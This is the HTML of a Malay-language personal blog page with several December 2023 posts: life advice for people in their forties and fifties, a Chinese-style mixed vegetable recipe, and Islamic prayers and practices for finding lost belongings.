<div id='summary1167916346002446129'><div><span style="letter-spacing: 0.2px;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Benda yang kita kena ubah bila dah berusia 40an - 50an." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g=s16000" style="margin-left: auto; margin-right: auto;" title="Benda yang kita kena ubah bila dah berusia 40an - 50an." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Benda yang kita kena ubah bila dah berusia 40an - 50an. Kredit picture Pinterest.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></span></div><div style="text-align: justify;"><span style="letter-spacing: 0.2px;">Antaranya :</span><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Bersederhana dalam bekerja, sebab kita kena lebihkan usaha mendekati Allah dan keluarga.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Ambik cuti dan tinggalkan hal-hal kerja seketika untuk kita lebih mendekati anak-anak yang sedang membesar.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Berhenti untuk fikir masalah kerja di rumah. Rumah adalah masa terbaik kita untuk tenang.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Tak perlu korbankan masa kita untuk orang lain, tapi korbankan masa kita untuk Allah dan keluarga.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Jangan teragak-agak berkata TIDAK untuk kerja orang lain yang kita kena buat kerana diusia ini kita perlu memilih untuk bekerja dengan tenang.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Tinggalkan manusia-manusia yang mengambil kesempatan pada kita! Biar kawan tak ramai dari ramai yang toksik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7. Jauhi mereka yang hipokrit, terutama yang fake!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">8. Cari kawan yang ikhlas dan lebih mendamaikan, jauhi mereka yang berlagak baik tapi hati busuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">9. Jaga kesihatan, kawal pemakanan dan bersenam! Enjoy dengan keluarga!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">10. Berehatlah dari dunia yang sementara, 40an-50an adalah masa mencari ketenangan untuk 60an dan seterusnya yang lebih baik bila bersara. 40an usia terbaik untuk pergi umrah pada yang belum pernah pergi kerana badan masih sihat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sumber : Prof Madya Dr Kamal.</div></div>
<script type='text/javascript'>createSnippet("summary1167916346002446129");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-20T22:24:00+08:00'>December 20, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1167916346002446129&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7=s72-c",'Resepi sayur campur chinese style.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html&title=Resepi sayur campur chinese style.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html&title=Resepi sayur campur chinese style.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7=s16000&description=Siapa peminat masakan chinese style boleh try resepi ni . Resepi sayur campur chinese style.             Bahan; - Shitakae Mushroom. Rendam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html'>
Resepi sayur campur chinese style.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-20T13:00:00+08:00'>December 20, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4216320818603385450'><div style="text-align: justify;">Siapa peminat masakan chinese style boleh try resepi ni<span style="letter-spacing: 0.2px;">.</span></div><div style="text-align: justify;"><br /></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Resepi sayur campur chinese style." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7=s16000" style="margin-left: auto; margin-right: auto;" title="Resepi sayur campur chinese style." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Resepi sayur campur chinese style.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEie2FKuSDqvzzVI2jE0w4M1efu7rCbV6vp5se-1fi3ZF6o8jBLzJpp8EMuLIHWRtcRYpVP-AA6LQlTsLaG2vm2pfU3hyIphiSO5YAPUrUnqLoGh1sYyRkGH7OFWqaSofcN631RJfXMpqNR5Xdnh2tGaoLC2veyVjfKS1TUF_zfsQMMAnC9LHyycpuvkJZX7" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;"><u>Bahan;</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Shitakae Mushroom. Rendam semalaman. Kalau malas rendam air panas. Kalau malas juga. Tak payah makan la.&nbsp;</div><div style="text-align: justify;">- Brokoli</div><div style="text-align: justify;">- Carrot</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Bahan hiris dan tumis;</u></div></u></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3 ulas bawang putih - Hiris nipis.</div><div style="text-align: justify;">1 hiris halia.</div><div style="text-align: justify;">Sos tiram.</div><div style="text-align: justify;">Tepung jagung (dalam 1 sudu teh kecil, larutkan dengan air setengah cawan).</div><div style="text-align: justify;">Minyak untuk menumis.</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Cara-cara;</u></div></u></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Tumis halia dan bawang putih. Dah naik bau dan kekuningan. Masukkan sos tiram sikit. Kacau sampai naik bau, masukkan air. Api sederhana kecik dan kacau lagi. Masukkan shitakae mushroom. Shitakae mushroom nak potong boleh. Tak nak pun boleh.&nbsp;<span style="letter-spacing: 0.2px;">Janji batang dia buang sebab keras.</span></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Kacau, pastu masukkan carrot. Kacau lagi. Masa ni bolehlah nak letak garam sikit atau serbuk perasa. Terpulang. Rasa dah tak nak letak pun takpe sebab sos tiram dah ada rasa masin manis tu. Pastu kecikkan api sikit.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Masukkan brokoli. Kacau, pastu last masukkan air tepung jagung tadi. Kacau sikit sampai sebati then siap!&nbsp;<span style="letter-spacing: 0.2px;">Sedia untuk dimakan.</span></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat mencuba.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit resepi dan gambar : Nini Kimi.</div></div></div>
<script type='text/javascript'>createSnippet("summary4216320818603385450");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-20T13:00:00+08:00'>December 20, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/resepi-sayur-campur-chinese-style.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4216320818603385450&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/resepi' rel='tag'>resepi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>19 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd=s72-c",'Amalan untuk mencari barang yang hilang. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html&title=Amalan untuk mencari barang yang hilang. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html&title=Amalan untuk mencari barang yang hilang. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd=s16000&description=Pernahkan anda terlupa di mana letaknya barang yang anda simpan di dalam rumah kerana terlalu lama disimpan ataupun barang itu hilang di kaw...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html'>
Amalan untuk mencari barang yang hilang. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-19T16:38:00+08:00'>December 19, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8167053203557889490'><div style="text-align: justify;"><span style="font-family: inherit;"><span style="letter-spacing: 0.2px;">Pernahkan anda terlupa di mana letaknya barang yang anda simpan di dalam rumah kerana terlalu lama disimpan ataupun barang itu hilang di kawasan halaman rumah ataupun di mana juga?&nbsp;</span><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Untuk mencarinya bukanlah perkara yang mudah dan mungkin sehingga berpeluh dibuatnya pun masih belum berhasil untuk menemuinya. Untuk membantu anda mudah untuk mencari sesuatu yang anda cari, amalkanlah amalan ini:</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><u>Petua 1.</u></span></div><div style="text-align: justify;"></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Baca SELAWAT (berulang-ulang kali) ketika anda sedang mencari barang itu sambil fikiran anda ingatkan kembali bilakah waktu akhir anda Nampak atau pegang barang itu. Sekiranya barang itu masih ada di dalam rumah anda, anda akan menemuinya semula.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><u>Petua 2.</u></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Baca:&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;">1. Surah Al-Fatihah (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">2. Surah Al Fath 1-3 (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">3. Surah Al Khafi Ayat 19 (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">4. Surah Al-Ikhlas (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">5. Selawat (7 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">6. Ya Allah (3 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">7. Kemudian wirid 'Ya Hafiz' (119 kali)</span></div><div style="text-align: justify;"><span style="font-family: inherit;">8. Sesudah selesai semuanya, tadahkan tangan lalu berdoa, mohon dari Allah pertolongan supaya dipulang/digantikan barang yang hilang tersebut.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><u>Petua 3.</u></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Doa yang menjadi amalan para awliya' dan solihin yang terdapat di dalam kitab Bustanul Arifin (Taman Orang-orang yang A'rifin / Ahlillah / Awliya' Allah) tulisan Imam an Nawawi. Imam Nawawi meriwayatkan doa ini daripada kitab Risalah al Qusyairiah tulisan Imam Abul Qasim al Qusyairi radiyAllahu anhu di dalam bab 'Karamah Awliya'.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Amalan untuk mencari barang yang hilang." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd=s16000" style="margin-left: auto; margin-right: auto;" title="Amalan untuk mencari barang yang hilang." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Amalan untuk mencari barang yang hilang.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: justify;">
  <span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjHvZj49RP36hQ4Q-I26-LX2zsLcKoi0QMob1cpQB1No7MscmF3-p8VFUOvr_c9IuZWQr1ke33bgg7Y-SNY6jKiAPe5s1H-Dh-WVWn5F5SOTC3DZGC-FTige_MavdeOiq3uiJAeV3lqbidosCFREbA7KXiEExAIlZLAWCzoegjVaUL197WrxKbXqtksrLrd" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div></div><div style="text-align: justify;"><span style="font-family: inherit;">Doa itu adalah: "Ya Jami'an Naasi li yaumil la raiba fihi, ijma' alayya dhollati.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Maksudnya: "Wahai Tuhan yang menghimpunkan manusia pada hari yang tiada keraguan padanya, himpunkanlah aku dengan barang aku yang hilang itu.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Berkata Imam Nawawi, "Sebenarnya doa ini telah saya cuba maka saya mendapatinya sangat bermanfaat dan menjadi sebab untuk mencari barang yang hilang itu dengan tidak bersusah payah mencarinya. Barang itu juga tidak jauh dari tempat yang kita sangka. Saya juga telah mendengar perkara yang sama daripada Sheikh al Hafiz Abu Baqa' ketika beliau mengajarkan doa ini dahulu kepada saya.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Kredit to Owner.</span></div></div>
<script type='text/javascript'>createSnippet("summary8167053203557889490");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-19T16:38:00+08:00'>December 19, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/amalan-untuk-mencari-barang-yang-hilang.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge=s72-c",'Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html&title=Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
